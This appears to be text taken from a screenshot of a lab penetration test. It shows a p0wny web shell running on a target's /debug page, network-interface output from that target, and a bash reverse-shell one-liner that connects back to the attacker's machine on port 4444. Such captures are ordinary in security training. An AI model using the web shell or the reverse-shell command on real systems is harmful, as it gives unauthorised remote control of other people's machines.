 192.168.55.129:8080/debug/
2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:…/html/debug# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4a:30:f8 brd ff:ff:ff:ff:ff:ff
inet 192.168.55.129/24 brd 192.168.55.255 scope global dynamic ens33
valid_lft 1470sec preferred_lft 1470sec
inet6 fe80::20c:29ff:fe4a:30f8/64 scope link
valid_lft forever preferred_lft forever
p0wny@shell:…/html/debug# bash -c 'exec bash -i &>/dev/tcp/192.168.55.128/4444 <&1'
p0wny@shell:…/html/debug#